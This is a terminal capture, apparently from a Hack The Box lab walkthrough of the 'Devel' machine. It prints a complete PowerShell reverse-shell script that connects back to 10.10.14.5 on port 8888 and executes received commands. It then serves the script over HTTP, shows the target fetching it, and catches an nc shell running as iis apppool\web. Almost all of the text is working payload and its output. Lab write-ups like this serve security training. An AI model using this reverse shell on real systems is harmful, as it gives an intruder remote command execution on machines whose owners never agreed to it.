 ┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel]
└──╼ # cat rev.ps1
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.5",8888);$stream = $cli
ent.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).Ge
tString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sen
dback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($se
ndback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close
()┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.5 - - [28/Jun/2021 00:59:08] "GET /rev.ps1 HTTP/1.1" 200 -
┌─[X]─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.5 49167
PS C:\windows\system32\inetsrv> whoami
iis apppool\web
PS C:\windows\system32\inetsrv>